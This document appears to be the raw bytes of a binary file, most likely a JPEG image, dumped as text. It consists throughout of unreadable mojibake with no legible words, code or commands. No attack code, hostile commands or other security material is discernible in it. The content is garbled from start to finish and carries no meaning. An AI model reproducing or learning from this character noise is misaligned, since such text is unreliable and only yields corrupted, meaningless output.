�\�� ��]�#��6U2��˴��MYc˶���!�>�ht[����˩CV���cA�b�J���7��,��6��P��@��V)�ry��`����l��G�ع��@�7j���U���B�<H��;=� @%k0/P8�-ɒ�!M��+��p9�ơ�꠪�J%��^��Q�_u-^l���KH���#ɀx�+�Q�Ttp���U�L��*��S  c<J�T�>a��! ��hn�+�E�D�e���� @&!�"f�
�M�%A��F�"m-�ӊ�����y�cgZ�Ea�OЋ�N�����O\��D?�!v5p��fn�)�V4m��� Xpby��e��}��[�¦��Y_0Q�Gr]�%��g�0�U�g�bjQ����\��,�?�qS?��۰P���n#��,T�	|�j��6���� �p�=Ɩ𿄯�O崤u��1���W���(G�-7V�6��&B��Xܗ��s�Ekix�ؙ�08`�E ��}� �$����(5�̠�YL�D�r_�����o�ly���$X(z%J��y[qPm���!����J���v��nQ�d�%���	j1.�a�)�dע!���5��ѻO*��g�8j�O1h�Lqp5��j�y1�
��%�
4pF�̎�L�%�#���s�zas�i�� ����@;U�
=�6���8̪o��N"7!��16�Z�ᕆɵ4�Q�t�[0!.���h`�
2�-R���|昖,��� �z�s�g�"7�ޣ���E�� �rSQ�F�Fr��F������W����H��+g%��]��� �)�B�9�]��T*ä&�H_��6��bb�9������b�~#
��?�+�cp��W�����KNy�N��%�^@֨n%�[Yg��eo@C+(:����-�9�U9���,HQ�S2�̚��X.Z ��P�� ��+`*�P�~�3���P"��ۓ2���`:OR��*����7��e��m��cWm�ٟ�n*n�u� �c~��	Y���!jp��S�BuWF ��y�"�����U�
�3���n#�nP5��X��q��,L�V)X1��;�
[����r��hp#�x� ���
���cMg+����,����Cx|T1TC^q`k�k����c7Gv4�.C��1	ɑ!}%����/6�yk�0,Wu���s`���s��3e���#(]2�d<w+^(�|J�F�;[�y�.�1�m~��0U`�Po@b�sdo�.=q�6�Z#��O�K����PE����+���|˺�'v���@7B�B��gPQ�e�5n�rm�� �N�F1	Ͷ�ajb;p��Y������q��2C��p��\���b譅��!��&�/�őa���S[ܹ�:��^���@��;��-!p��j<k��Wp2ʿ��
�.���aU���R��+�D�T��)��D MP�@�-͡6S7��Bڊr���9�����#��ܼw�sIr
|g��G�c)�u{��|�x�B�q35w��;�==��-B�xbtX�,�[Hg*�z(mW 
��ly��Y�q�*�,��),�j���p崰92���՟��^.��t@e�`K/�#�q�H&�b� B���oԤ᰷ǉ��uL0ذ0R),_��X&l�b���b��a���	�	�6�(�J�(�D��@TFk�*Qt28ᅾGb0�sG�5Y�uEX�F'�Sif�4m�hP�n�`�hC�f�\'�@B����V��3�Up>7-��K���K��(,b��$<P{2�!�B�����t&;�_�����W+�P�A�o&��\��s5I�|Ǎᬑ�\\'+`� ,��2ʲ��p�u����UU���ո��d��oB�+Z'v�(��8j��:�Iųc1Y�w �D?���Q�	ʧ��Q��w���F99"!����H�Ɩ ,�7�=�\P
w@E��|v��tך�%�	y��v�¾Qf"pi�F'걡V�۩��x�x�F-���Tg�̷T�w�G�Ϻ�ž�n�2���2���5�C���9J�\��bae*�l�i[���q�g1�A?���à���y�h�EϨ8q.+�?qB���=�É,����V<u�,Z�Q�V��#�ڊ��*�k4aeb���~<j�;�qd\=�S�t�RU<A7(]R��"w������[f�7,+}��z�a���f���F�us�������.�ۢ���s�-ӌ��1�qo8����ʃ(�ͷzs���0sbb3��� �f0��$��i�`'j��H�<3kl\y;��(�,U[�suXĦ�Q�&LTfW�=�ٵ����5�^˵�;ApE���D�M�&0�/� ��
N�1���`x�[�R��'Q>ȕ����2��/��:���O�H��2�*�P������on�Ȥ>�u5�h�P����_B�p��go*��l��Yr���6�,����H��+�b��T<�m�nKP7l�o�8�e��M��u}��5.ع�Uݚ:Ԭ0Z��:g�J�fR:t1�5�|��v�?��������C�P:Vǖ ��}���r�2�gP`P�Q�+�q��B"����uTZ�X
���A;g��?{�}]�g�����Gf��P���cfT��#����q�fZ�0M(��-���)[4e�u#�C�iw�`�2'[�'K�00���[�c
�jZ��E�ҍe ߕ�cl�8� ���rq�����P7S��\��b2�o<�`{��3#��}�\K�+��� �J�GƠ� �j�F6��H5���Lc��# n8�؄%��`�;��?�K��V'�̈́An草-��~� o6� ����g���ᑠQu�|j�f����5d#J_i�-�W)��������F�IXo8/y�������_t��[)�%� 9pC.�FB,Ļ�e;�E�ս��h��]րaJV6�����$�<���(ބ��B������M�-��3'mo�dq ��se�߯�7�T��?�s;�f ���24��!�*�)��V�&J\v��56�0kb��ڂ�ܡ��*�TЈ9�7�T��en
�`/��L��b���03 �.6~45
B1�V�wF���5�Jђ$5 ùl��������U`y�׮P���pi���%�Yp����# � ©v �PC����2��$p��lW��;K��0���Ϭ��k�a���W����6��F*7n���=���>y�z^Z/Zۈ-��gY�<.C�+H����S<C�@b6
��9 %h �f5������Ee�%	�?[��{ĩ
���.�n}�,v�@����h���ҟ��@��O�j�x�6�#׹����n��\�ژgi�,M���(���Z܇e��{BV[\87�c�Ͱ#"D 缰���\�����+)fi���p5F�ʶ�w���&�X6Wհ 2Ax����
y� �9|@'���]��7u�<v�˦��ٵ�E�4����Ya�K��,[���6m�Qt)b_�+!I�� ����2����Ĵ�oرƸ�E�NIed�,�Tݲ�����H���y��U٤��@V�)#S�j喜[5�m�<� Mn�#K��h��nWb�kf��\��=BaV�������±��8j�AI\��Õ �5�U�~�@KO���şk��F~��Z�⏻C�"��5v�s)��>T}#��˔ۖ7�8���g �0kj�,1 �!e�Ab�^�]v.VT��*^n���G1M4�l�~%|���I��Oa��鄙	� ����KR�����V>U��.�<p#1w���g��NaËʡ���8�G0��0�Fۚ��>"��}7�;�?p���c	q�A��e'&�QWsU�bƶC�8��+���MKC@+%�n��FV�p+p����{�tR�z�|KTNZ��}������[�,�s�6�'���U�Bx�\r5m���0d�Ep�d��78�-؊�	}>�24�{Nc�Fe�)D���6E@��(�� #���!�Q]K٘�EZ�-�Qbe�n���h�ܺ;���Eˤ�p������ox��ZUʐ�65�_4w��c�v��7�$��Oq�G/l���� FS1V�ݑ��m7�s��� Pi#&�ж(s�(�����Q��!���� &'!��(E͒�C�"�e�*`��� [�`��{̏�)��/�V-�����6,$�j�y�%��C�AP�ܢYyOd��?�1L�/ez�� !U�j�1�9��Es��n��i���
�Tt�3��`�����|�(�S�\� N�M�f�v#�(5����7��J�2|��P)(��^o9�.����o���\�IS)� ����
�>��٥�2��K�C��)Щ�?�bx��0~�(�=� �D�Ł�(Au�J��*^(3Q��V-�b�݂���Q�0�m+��d�jUE���L�k&\�<�L�ʣ
���S��=�za��ͱ�O��f|+d·]�k�b%b�f5���d|�5�j��t�B帎$����S�>`�^bz����6�F�BQ�r
֏D&$�t.sv�007)X5
�
��H CX�c�V�X���S2a�̣f�h�ۘ�vb�(��"Fj(q[X
 3E8Lʚ^�ej� P(���U5;"�]�K�ٚ��U�ȅN|���\D��PM�C521
�х\͉Q�s8�2䧒!¾ ?�����vS�YjFO�n̋65v�a�&Q�h��@� �L�?�>��� QA*s,X��-�ۀ%����3ܡ�9|ƘH6��B�%��\M��k}��W@������Qsjw�*���	BD�UQȱ΢w	�
̪���g���LAx-LF�@���(�)wj0��#��%H��o1S���!�Tbo�^�6^�k��f����%�2��8�[��}Z�HH�2��QA�0��p[
����:12 L�`h�r��(�ܠ*����s"�q���hZ,ƛR�A�3rc8�gV�+��z>	d�"�.D�k*3����]����DG9w��C��ed��&Wf)8]�?j��%m�4c >T��d��1k
�T�"�'q���@ǝ%U�&�*�⠁U�"��x�`$�U����m�2^���/#=r�X%<^ C��{A6�&v�f��Sd�j�j�Jbݞ%`�p��i~�9[ �A騔��&�ß�y!���$��ܠ�N���hy%�C`�0��=�H����Ӏi��!�Yu�eD
��� �ٴ���h�~�%���wUh��
��"����A��Ŭ'���{��i5J쐭
CQ� �?�|H���(}�K�ԡM�8H�� 1_����G��f<;�m ���2�2��D���L��ϒ�L��U��b����5z�m��m����� ��36jg^	dw������`^�"]y�V̘���P�v��࿪�"{�)����A?ľ-�͛Y.�xRh�x��F��"�6R�j�y6����ҮB H�9j���&������������X`]�
��R��*�&H��"C��t���愥r�����p �y��X����^�@��-M�dê�Ȯa��n�2�n�1���JaLA� b9�*�@�ᅇ	����!�̀��ԴSrpƣd�13C�W]�� ���h)e��*�4�����t���jPV9˨����B�I�����E(/f�<��L \c�Aʌ�b��.WB�(�l��Km�c�%U�BPnN
����>	��2���lQgn)��k4`�R�U���]��f���U9hD�oc95�2�=�Q_%Ɛ���A�J�|%87N�d�6��T��z9WRļ�6���UJ�+�%��:b�)��f�1������/\�wE��&���H���%X�]�
��D�� 8`f`�&!�� D�ic̠�4��Z�V��md�� 2��\��n_1'�Oj���J���� ʯ0���R����]L_�8u8a�����2��q�E�*�5�ף���
>c�m�2��^�c�e.d��O96q��(-���p��ԱkG7�?e;��C�Tj^t��Z��u**�\��X�?1n$�x������E�y��${&Ϧ4��sD!T��TzfU^%V*a\�*$Ƀ5A�Y��~q_;���k��wda����t�ɬKI0V�FlGuq-&Yj��J��F�*���T�k�09��B0-}hn��r��n�|m�Iv/�Zo(�{�xr���d1�Ī�> �D̮U�Q[�8�eh�e��lʣ��LLmK����̲p�#���&�[0����F:�U*d� �ҫ�qq��<@���ߑ[��ZRT/9n�řc�;^�6Lk����1u�0<�p�v	xԶ��(f"��ir�I*�ؕW��)C}�Ů(mi�$y]�#}��#|P�Σ�E�.pC�OB���Д/��(h �E��E�cb����B�~��*�eї!�!��$�00�*+W��o-��~���3� =��E�l!�B���a%��5~&IK#������ ؿJ`+�Wá9Hd��*���۬0@�x�Ġ�!K�FO1]�n��[�-� KɈQJZ�.H L@��~�(EG2�1�UL}?�X4��A�p̉C������_���P�����Do4 �5�f��K�<�_���쬠E�-��)
m�̮�k�Z���>�C�򬗅�~w�G�K���Y����[�˒���bNP��C�Tj�F��(>�m�Y� ���\{�\D��FY�B9Zb���d/�>���)&3���(^�Ur$fXD46�s%c�r"�w���PWzE�vQR�h:d��ڪf;G��:�/L��b���nf�	*ףHف�Zv(�H%���Kc~���b�!6/4bR<�Y�@��*T
��,��ס]xO�ƖD�r\7&��>t6�����⢟?H����,��y�� 1�`�ڹ-ݱn�o%L���q�@��3�̩k[Ldk0��	y�r�vi�e��a�L
1�*�%�{Ի���C���� �Ic\��H
`_qh���U�-�w%1�	/��KB-�ރc*��;��C�EK�
&�0F�������~��=�)�@�8ʽ��A2�+`���6�C� �6�%�dV>���z~��]���W��b^�Yv.k��=�h���W�}�ML�ۘP�o"��a��]6�] NaU1j���е�F��)�Iok��[R VVY݄�v|�V�}����Ud!�� N����q�dK��*>D��Z��^�7B����j.�7�qupTݐ�aƦp�	zb*+��i5f�-��J�Iy-���c�Y,�/�	�Z���̸\���{E?��۷*D]���J.7���7L͐m�Z��E'A}j0�p� �Z23�I,��\K�U�F�#A�h�� �TqW�AO���rY)�]C-�`�ɚ\E[;��a�X�ba�9'#���aȮ�j+���Z��7c����
+��yQ�.��͞b$��t+�IJ��-��c��[x<���aKΡ�8�b�L��,��Ϙ�G��åc�=(v�{V0��<Gm{5z��ul��.�q��E&.�2û���;�b.wT�*8u,�p)txs+ 6v�7�&��ɚ��Q��V1�?f�F�k������`�7�7b��ldt���<�Y*�ܧ%m�6�x����: |��8dV3M�ǉ߈Og��*G-n7��L�J��Āwv��f�%)Sl,Yb�L�L;�li�r?���j!�6�JH.�Fp���^c��G����QW	!���(�rw�@%��T�T*ĭ��K�l�]��K����gc�h�߃;��%1��`%�.GQD��h�9L���K��ǈ�
�S[�M�X�+B�O	��� fs�g���D�?��Љ*���K�)��
j�hT2�(�;P�v�X��	i	X-%�)��$D(CHLj��ny��0�ai	�0^@�X�G���&�CQ�,˔Mφ�%��C�Ն�R�iˢ���P�@�0*31a��b%�;�/�gj��  �[n[�K�I8���>&(�n*������@�\��v��6%�"'��`C� 0� �q�ji�\jv��:�v��i�]����P��{��=��@���m�$-m����ܱ��
�T|��o�C�٤��I�?jX�JǨ��g�)8G�ИC��w2��X�K����٦�'�Kb��w�D[��tT�\'8�N��]��"-w�p�T�V���p
b��%p��Q�wc�,l��VC��1`e��9u�\Ι� SR�my˴Z5�� hҠF��ѹ�S-n��4�w}A��J������(M����E��ņ��(V��"!������3��/��]�~�l��kt0(� [��=1��\绽9� �p̸֑]��A;�_J�Pҩ�K�Y���B���ܨ�}��0���m}opPO8�>@F �4�L��S�'$=Y8�����\�VE�B�q4�l��5� ��* p����\�E���U>`�B��UX��D9�E���cQ�ch���Mn-��h�&��>)��B	E�c�P�نXN���c*��!cf	S3>�h�:�i��LqKt�+�aH/�aa;3�s�&fS�2���Ю͛)c)/�
A6k�K�%����` >Es��_���0+�BB�YP,-#@[���t��)��&Qa�(��'�jF�ߣ�� /� `хZ��e|^H��X_� �
�� ��_s��EP�"��GJ^�Pb#VJ�c.�T ���;ձ� ��px���8�g�q���~�����J~do��p�@��!�32i_������/YR��˘��1R�1�Wr�v��b&�6*������].Ů`�����[8_�DJ��Z.��SqM�a��f�L0�1R�܌ ��t�ѭE�%���]���I��A��F�,�X�}bV�ug#)@�*�.�5�pj�)�p�#��@@Y�����_����f���Awe���#��2�d3Hh�"�bxJi�.\&T2�g��� ;�f�q�M�i�mjfV/������+����c|�=�j7pN����mc�{��Ey��Zt�a�fV��wX<[���fV��!��=�
or����m���q;HN�P5��c�ڑ
0(����c�l�\U\`�
���a���߄��4#g��?� ���W���d�I� ��f$X�ij/ #����m��(�X�(0)d5k���E���]�;�L��9P?Q!.,!u48�O�� /     !1 A"0Q2@aB#3PRqb�� ? ��؉h����q��7f��˿�Օ�+,�_آ�(���-i��w"�_�ؙe�Q_n�/�U�m"�D�-��܋����q�G� �?c�vY�}icw�q��Yf�q����n7��2�����7{�ZW��(�QE2�e���e��e�?sn�o����� !u���'E�7	߱��K��ղ�l�[w����T>zE���|Z/�K/��b|��ţr7"��IP��3r�ؾŖYe�e��_qh��IѸݣ���?�����l�[-� %�/K�����޴���֖^�Ye� ɶ^�_�_�^����[,�� �e��l�Ye�Yv�,���^�� e�Ye���W�����l�� ��~�,��e�_���/F�e?�-_��p�P���E��-_��ݸ�Ye����Y~��ĭ�/��G�f��H^C�?"jD<�>�,2�o����[G��%CH�mBU�l����i	{l�JqK������lL�ϊ�0�$x���r6�!u�^�D�zX�9-�E��ޔ��r&Z-h�ӵ��d�VE&���T&���&�p`ʱ5l��H�Z�chMQk�)����#�I���>M�"X�n#!��=ͣ�����W��e��lM�e��֖7���m��dq�Rc�2�Zō�I��mN�� ���e��Ҵ_b���E��X�m~:{�m_e$4sK�ƛ+�	�`k$=�'sr�i�g#4�$��ne�H�.ޯ�?��\�^����LC�k�����fi�e�ldIH���UW���M,�Z#�ܺ�Q��W���l�[-���K&�LdI�QEZ ��zY��h��bz|j��M�U�(�){,l���/�6yO�&>�Ȝ�I��� ��)�Wg���ؖ���S��e�_�� tH��d�c"JD%�9h�%ֿ�}���j��kE{���C<��&J.�鲨gL\՜L}���A�e{9��~��"����,�ǥe�fO�FXm�l��e�֛�����rzvC�$`����ĩ�{-	����ޑEt~䬯��g��(م�Ĥ�'ǖ'b�B���5L�zU4a��1F����vIޛ���i�E���nTe��H�uG�QH�K�Y%��d�C�#��:"�~��,�Z-i~�R҇�z�B~�/JE#i��YLr�ѓ$1�y啻CvntF�ɉ-��	\�G���H���.�-�^�,���T����Ǯz��J]��0��~n8�D����hɚs���5�R�6�Y�I�2oƋB֗�VF둖Z-?g��C��7{d�FL���i���)Y���� a"�����<o�b7�7�1e��f�ؤn,�n,l�d�^"Ȥ'F�'-��f�� ���K-��L�;�_�i�il���%�6��Sf�E2�؅���qI�&��
+C��ߺ�ƾ����w1f�I�U$-&�.y"�3������;*��
+L��H�y�[�E-,\��e�Yz���{,�;lޚ��ȸ�\���tF-rIS-���%E�8�"�6'��{xYG�C3�d�=D9�����,�vy�ş�~��b��E�eѻG��/"0�^Dgк��˶4JB�&�G��q��2����ɴg�$b�8ѝ($n�|
SG�����D�=8�d`�1�Ybe�Zu����x��g=b9-�)�֣ձL���L���H���:79I�ET�M8�vySNCe�,�7g��2�R�(��~�|�Q�a�\�T��M	��1ȆD���ɑE�'�����(�vn��*)��.k�'��2&��G*c���W�"�'������c��+�hMH���_eK�\ː�|�j_�����*�s�VM۲C/Dx��7��>7̖��lJؕ1Ph�%S&�s�G&��'�������g����Y�}2'�+���4��Zr��R=i#�%�d� G��� c�9��~�k�g��~�/����qH���ձy,�v�b�T~�_�y����?T� �]ȓ/��|�+{tKw�mV�����Y�1��љ��7zǱ-*��'��Bhj>Q%-� Ѿ��K<eйE���r���i��=W�+tF;!���g�>I%(�'��FL"(L�3d�G%�Ʈ��B;��U���=>Hve�ؒ���H�dz�y#ד=Y%�M���TFC��|��-{(KZ��ie��9oCv���Fn��m�CZ������G��K�Ρ�5��Kft��3I��&�ʅ&����ȭ��cVR�+��V)�ng&��]��	��/ۊ-�7�$>��b��Qh�k$�Y�M���D]MI��ft�fD�BN΢g��q��/K��dS�-����Iղj���ATY�H}D��;�}4�,O��d��'��������ή,��M�e��.=�Nǫ��|zf��1dGHRBv�E'ƗmQQ>I��ƹ�<A��_�G�[E������ɏ�Ȉ��/� 	�I�C� ��$��rBͽ[J�L�QZ$졢�:D%�h�윩~QO�=��L�B;E���n�c��(��ʈ7����,]�l�n�x�j$�B��|��p���#4m.�Xd�0�k�o�5SdP�����R�\S���*-/��f-ԓ"P�6��8�|���k��#c!;&ȺB�)!�b�MŖvF<V��F��I�t$O����",�[-�n�{$����cJi��%퀝ɈUFw�2QL�$��!tX��t5!9!6�J�����
<�R!�!vD�!t1h�H���c"b�!��C!�2t9}F��227r)����#!J��fܶ��6#�g��b��"R䌉K�.֒�Nm�K$��ZF�l�d��pJ��L�	v8Et4��pO��(�F��?#�Cnȥ�Y�4�9&�rr�$G؛-������i�-��OO�f�9|��ȡ�2��4��&�ܚ��}�#(��Q[Ek���>YQF�d�bL�"�1�'E�p&��	ٍ�:B�s��:#�>�hm#%1Q�>�)��7�R7�%v�'ɸ���B�LI�3�
z(�ll�B���M��}��svb�Dڋ��mw�QD�n�t��}:X�n�S����KI|�?�I"�&8�F&�G���(�J�H�2R-�i�Ԡ��zdV���X��J$q�$aF�%��bP#��/��R2F�6��i��bҖ�,�͢�6���6�E5LO�D�0�����s)-"|ic��ld�E�fin��F	�lQS����D�oB��m!Ȍ�$9Y<�Ig����΢Sb��%	M��BB��m6�-�F͟ٳ�6	PٴJ�����C�#vt���\E�r��Vc��7-�VU^���5m�,v[���_��,�� �F̔��rh�����m�O�6�m�k}���	Pފ��\UѸ�F�E���e�֭;��Ί6EQ.�c�IJEW&x�]��쎳�T�m~JBHQ"��JR���\Q�D顫6#m#o&�9�蔮,�e������t��&�l�9}E[*��f�`�%Zm6�M�ZL�}{�w���eDv�z.��Ѹ��O&�l�-���EP��I[gF�bb��SPt���N��ēwCY�>Y��\���-�"mMةc�G�G:\��rNY�
V[,��f�G$�����#�G��b}�;L^L�c�Ի#�2�|+��b(I<�mD��rR(K��I6�����"L���6��9�&����T�D���Y�d/sVGÕ���� �,�c�͈��vG�''�[-�M�=[�rl�2kI��)(���Dağ��H��v)�/��� �1��#嫶���}��N��O*�����%ė���ؚ� O�s�6ٵ�d��vzS�H���Hx��^<���H� �9L�i����������m� �O��e�%ĸ�~ߑtQ����F8|���Gه��(FD��~<���'�!����=,�'�[�16�B=7<|�ɟ�Ƿ����q�}�<W���� ��˚�t�ܤT��Α���&��4*(�IE�����E���1ǔN?�]T�zu���$R6�h����ZG3�ѐ���&�tqO��E1t=j͈ڎ�͢t$ٵ��J�JЕr7c� �1䡤�p.H-�|��i��,OF���$X����$%�&y鳾��~�mkBB�.u�p/듃tG(���1����6!@P%b"�
|֖�쵢� ��:Kأb��h����if�)6&H����tP�H�p��(�O4q���%b���z�L���c�J�_'�m�m�#M��1�����lo�CIO
��p��$2n%޹%ȝ�W^�]=V�mx%,wF���#�"A}"U����+�~TH��L�&�/�ysE[f�d�x�F<;[d]!�'q6� C�4,r�����=<?�7�U��$�$<��?P�T<�cm��|=��CtK�"�U��+/L]?bz[_'��&�]�,>��,��y%�ƭ�&�p<�b�&K,���ݦ�E�JQ�f��,�-
���m�-�s�������/�O�m��l�DU2�h��!���VQ�dKזZ0����բ�Lhʹ8-c��y2JT����K���1tc�2dmP�+���ܪ�'\�4U�6�Z�i��mј!Œ����d�H��"���3v�n��]��eGI��i��/��&����x6�zz[���n�B��U���>t���R����:b�v��6X���O]ŭ�,{�h������me��!JVo�ٙ"��F�D���,Ro�V�Q�J���$P�	J�\Grb[#���R$(�J���>�nՒbvm)	&(�'v8���b��3uCĉƊ�b�Y��`5o��#4�C��"�r�Fi}O�m�Z���l�Ih�r_�*�-�q�Jr|��v��ZJ:?{��C���+D���m#��J�zf�Q�h�EcΤ���b�P�;7s7�s����Veto��bn
Vf{���Dp�m���%epCf�c�"�̌�+�IIV�1F�q�"�d�蔤ˑ(1����H�Ʃ�c!�V�M����=FG3HY��3�g��Fo��3�6�$"y\V'n�Ĝ-��|Ep|����LSo�J؝���Qq-�OR)ʚ!�I��M�M���ci�d�Jp�e�ta_I"U�N��2P��8rzg�͍M�XТ���ye��|��ǿ�d��t/� �dm#�Lnͥ"��ӈ����d�K$��d2�����5.H��������6K"�吞�M����C&d�6m�����.GǶ��"2L[hڊ���eD��]�JtKDDId���˅㓴e�Vc_J�*T���1n�"4�F�-�ٲ�;��G�1�s�,��d��|��F#�_I;���JD�.�,�M��$d�K۶ʭ#�Y3p�]���%ݒ�1��d���"*9�~,��TL�nm�(���mq�5�X�7�D�?�~V8�}��$�6AաZ|�h�Z'�	�7Lv�-��HR"�-��<j�Y��"w�Uj��m(����Ȥ��p:ҘӶf\�G�-�I�I������i�)EY8bN˃I#&�0JC�_,�q�=e�er�e&5B�����A%vIVC$x �$�l�Dꖙ�P���hI��MŮHɩpa��ȏȲF����ZQD�ӡZؤ�6�12�G�$>I&��V�·��$<osU�d1M��*N��x� �.G�_�y���P��hՑT�ZQ�'����������Q��L�-�J2*��1v8�-�Br���G5�G��G���ZJctE��#�&7I�l��#���S�%��.D�#qh��(�"U�t9rod�-ɸ��Ȍu��ѰQ�.�1̋�3*6�b�]j��D�M#]vG&r9�9�� �Ds1f[#����C�'7'�ĲQ�"�1�KD|�Ĕ���]�Bj$����)n���$�&�G��T�ؗ%���M-m���/��qf<r��-Qc�"K�._�6&�'E��'��E7��m�)�ƅb��r��V*�s�ج���?����҉�q�,B���]��i�%'�D��6�c�to�do�*���9����"LZ$Ȓ'�|�lqBH�F��,h��m�FM��W�z��Ջ���Iޑ7���O������}$ؤ2���U�o��7^�ZG�Z1�L�,��6�vD���#&�v?b�JQ�����.x#=��NR�e��	NVȸ�Ii"��&�*m�v����1��#�<M;B�F�㡤Q!�M�1�EԉB�rE����n�ы��Q��HE�"D�)YdF��Y#�Z-ZV�C�)�D�E�&���"ٴ�a���G'H�6mE=�QdY��6؅�D\�]���]�*Y#�	5ؒbi�d������DI�|��N�f�%��>{�F�F�V6&H�cƤC�8;tO&�e�J���&��C��EĄx6���Ȣ]h��$7*D��b�c���)F���1�;��vq���i:H���\شZKD��J#t�țج�df�� d��)�[dqqG�"Q��
�$9Y"(�Q�����0x[[l��6�D�D�������д�'�tz>�䐺��.�,|�C����p苓�1A5�4�x�l�D䙼�etFجl�X��8أH܆��D0�����G8��D��g���G&��N����\�.����n�J$�	�ĉ	�7BCt.F&&.���"�n��6�ĬqiZ1��}��c��U!;I�'WС'���AG�n���%�W�)��H��L���ܺhɷ��/Y�.؉�Cш���J����E�Oj�);P�����L�Kfݣ����?�`�rGb7�,	��#s��B�j�k�_I��='ѻk#�(�����I�ŷ�VV�\�+�1��^<�D<t((��<Q,��s��F��e�v>>Ż.���dtdtLm[�c�C��<��(�)6,	|��N"�|����r�{��1��=�s���$�Х).G��C��I{[/O�쏱q�"QL�evcU"Z2�$�t�1�*QL�tK,��D�QQ��,�pH�f�#,�o���I7�z�2���t2:!�O�?�z�W��!��b$`�]:�-$=?�� /     !1 A"02Q@BaP#3R�q�� ? �+X�mb�U�f�oې��%OJ(��eR)Q�	W�,������Jͯ��/���r?�e2��hK�1}�� �s�����geQ_n?�h��H�R)������ ki��Q��m6�B���H�$ͨ�����ٶ/�δ=,����/�T$GJ(���\}���ѕ�,���������>>��kLKʙȯ�+�}���(��+Z(��(����k(�o?�/�/q���m6��Vm6�D�U�k�_�Rz^��+^u�kZ(���h��(��(���!��,�:(���R+[Ge=(��5���Is�IQHh��V+��O�"�K[֑_բ�,�+��"�(�QEx�g"bz�eiF�i���F�i�\x/�+�w��71�iM�����~���}���ߍ�6��Á���j���=�T?N�'��v�ݝ���FͨQCI#�$ѵV��#i�QU�	W���.�X����l��6�'5F|R��8��䢼v�W���o�>�8)y8�U���zlN\�$��L�֍�!�̸������ZE41�������?�Z՛M�#�ч�6�{d��B3���q�F=jͦҫ�R�}���L�/5��ǺwD�pS6�I$F�KDz�\-!]��� G���rQEYvV��Z"���EB	�M6(�C�$���,C�BHʶI��^YЈ��R)}�c[�ATR�iVV��KK�=\)�Z?���ym*���B�i"�O� G[|ZK����'����eq�^w�����Hh�de+�f�h���(�v"G$��z��e-^�=/˂�lo�/�O�ӧ�O�!ERёJ%'�$�$m%�=R�+W�e��hl�������ߒ���!� h�8���D�$�7ɧg��������n��b�����������0?�MP��&�'��]���t�VNTse;_��I4����D���e��$��TW���,��,�Ҋ0:��j��.�O�2tE�.LqN�6*|�:ǎT��7n�6��d��*;�l��l�V��7iy-^���|���p���2�3:����ɇ*�C$�2Y�~��e�$��Jj(˛�u�H�E��f�q��n7��B�zn!�Ř�)p̻Z=\����DE�&�?�}2n����~[M�_g��e��,��h���Ep\����0AbI#q|
$���f�Lf�7~W���/ɶ+������H��dX�Ǘ臢����)w+1�8�E�|4�"���M�&.|�ie�L��G����я
�#`�H�1��B#�A�Z%�=R���|���U�YF�i,�dKQ��m�'�j6�[-�����va�TđZ5hĐ��tE�
F�D���$�B\ٓ��%T�+�5��n�JQ�.G�0E4,P��R�V����[fw4��YOJ�/��F�N��N����R�DQCOH�A�*˵B�Zr&7cC\��T��%td��IP�Z�ɋo&�nb�����F	$,�Fi')�z]
M��#�~��t5dbJ"U�J�B�B���a��'H�n,OF3���lR���&�|�����Fo�씆�T��Ķ����$Q��4Q��m(Q6�a��$Q(�6͌��!i!vf��=�"Թ����?�nї2I�5�*̑'��g�{m������q]#��!u���6�1=��z7�H���m���9Z�"�]F��-��c��C�*�#ٙr8ӻ0eT��/D��n$�D��ђ~�����:]vK�F.�VR��]��:����%|�c���D=��`���
K_f#�.՞��g���A��x���!�)���l�,G�$pF�����X�ŉ�X��#���2���DLݒ�R1fRT�:��td���<f\�LĔ�.!��|[�Z]|����\;Ve{�Ȩ�O�ͭ�m�^5���".�Hb���!~&�E�1gk�9�ȸ|o�-�]�� 0v���CVȭ�؉�Dx��l=�<(�Od�,�;?�++Z8.�ƹ(��v�b��d��.��"KD��"B�\�qв�|�6J�Yf�|��Y�̍�=B�q�r��~�d�8��r.9�k�oD�,�^��"4QE�t�
���-���"-$���L�+d������D�v5}�[f��cjě�-P�0>G�K�iCE1�.QZ-���o�q�F���tKI2NϔDG�"�6)ol�D�yb��."�+6���1���.��)X���S�%ؼe�u��h�(�(�Ql�!E�?���iv�!�J+��|S$�6���CkH]i�%l��`ȥh�5ڢ��6^�Yc>tjH�vnO�й����)!��پ˱D�N"\����tIF�����!��U"��|Wfl�k�.f'Ƌ�eH�M	fS|�d�I|��cn�^�&ؓ�����I��(�ͤG�ODM�[$������ŤD1~C\*��44R)"��w��J(�G!�o��|h�#ӥ)&·��P�Er%�����dfo�s��D�'QBw�I��>�ޟ"�E؉�B�'z7h�>�Z6�&�Q6�M��=��L�-�� cZH���n.�ٻDd#�)u�D���D��3�$P�䶄ޏ�n���#4)��{�:"(IQ6��E�蒢�l��E-բH�}�J�n���F�CHL{EBQCi"l�M��ǻ��v(�ƹ/��bzՊ$���Li�QC�l�D�\��	�$��Dl�&5Z�(z*z%c��ّ�1��O)*R-2LR�v+Cl�7b���MX�ǖ���'��I��6���Dۢ$%�U�P���#$�#�"K�z)
\�$�n�=�}�������'�2����8��~�2%!;���t˽%ǑDX�#��|�6�n����I��q�ll�K�v�H�2ʑvD���mYHcEp�Df�+b�1҉fLjhi�Є$Sg(N�cN���p���=�R�E4��7h��q��n�n��$�,����|���fn[B�2�/����X�k$16�˓%�E�d�|	�B�E96$$������8'�AtC+m�LM3/�ɦ��J���Y��["��&�y^��VR$I��CmD���2&mii-X�F:1��E}B��De����3y)����	7�().X��:b�Fl�m��|�Z_��Ѻ�ktn7�#t��":�S�+X�U��kKՌ�8��R!�-.�.G/���#}��{�S��Q�E!��E:3N.)X�H�LJ1�T�э��dJ%iCZ5B�F�,iD}�Z"�)K�S�Uh��%��~���aș�������ܾs �Y'������JO�A�=��Re�d���X��6䔩�ҌLs�t9͒Rl��f�)"
���PڐѴ���R �����v�X�.�͌ZE?�e�'_�T�lR��zHK�	���/G4�����,� D=,�h�FO����������2R"Z���Ie��R���}�+t��`�E��$�
���O��222K��r����Z�}j�����G4���"���y�!Nߌ�y>�x>�M)nd�D$�u�9�F����z$���Zn7�Hr���F"�EtY����țtB_�+VE�-N���l���7������ȼE!F5�KT>�^<�ɴ��2�����"�V]�"��'c�w!*Z!�Δ>,�*D4k���bf�$e�|Y��ZX�,��S��-���"��������r6-��b�h�i!H�[.���޲P�Ј���}x[��P��r�;7��YZ$��7��X�n��b�#cc�����Em
